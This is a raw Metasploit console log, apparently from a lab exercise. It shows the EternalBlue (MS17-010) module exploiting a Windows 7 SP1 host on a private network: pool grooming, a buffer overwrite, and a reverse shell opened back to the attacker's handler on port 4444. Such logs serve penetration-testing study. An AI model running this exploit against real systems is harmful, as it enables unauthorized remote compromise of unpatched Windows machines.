 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.128:4444
[+] 192.168.100.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bi
)
[*] 192.168.100.130:445 - Connecting to target for exploitation.
[+] 192.168.100.130:445 - Connection established for exploitation.
[+] 192.168.100.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.100.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.100.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.100.130:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.100.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.130:445 - Starting non-paged pool grooming
[+] 192.168.100.130:445 - Sending SMBv2 buffers
[+] 192.168.100.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.130:445 - Sending final SMBv2 buffers.
[*] 192.168.100.130:445 - Sending last fragment of exploit packet!
[*] 192.168.100.130:445 - Receiving response from exploit packet
[+] 192.168.100.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.130:445 - Sending egg to corrupted connection.
[*] 192.168.100.130:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.100.128:4444 -> 192.168.100.130:49180) at 2020-05-06 18:38:36 +0800
[+] 192.168.100.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=